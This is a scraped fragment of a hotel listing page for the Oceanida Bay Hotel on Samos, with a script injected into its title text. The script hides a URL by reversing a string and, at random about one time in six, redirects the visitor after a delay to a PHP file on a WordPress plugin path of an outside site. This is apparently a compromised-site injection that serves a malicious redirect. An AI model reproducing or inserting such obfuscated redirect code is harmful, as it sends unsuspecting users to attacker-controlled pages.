 Oceanida Bay Hotel_lowest prices_in_Hotel_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki